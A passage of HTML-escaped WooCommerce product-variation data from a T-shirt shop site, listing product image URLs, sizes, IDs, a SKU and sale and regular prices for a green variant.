600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19.jpg&quot;,&quot;full_src_w&quot;:2085,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6205,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 17&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 17&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6203,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 22&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 22&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6208,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 18&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 18&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6204,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 21&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 21&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6207,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;size Mugiwara-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01.jpg&quot;,&quot;alt&quot;:&quot;size Mugiwara-01&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:5944,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;}]},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Green&quot;,&quot;attribute_size&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:390,&quot;display_regular_price&quot;:690,&quot;image&quot;:{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:6206,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7756711011240&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6199,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_gallery_images&quot;:[{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6206,&quot;css_class&quot;:&quot;wp-post-image&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 19&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 19&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 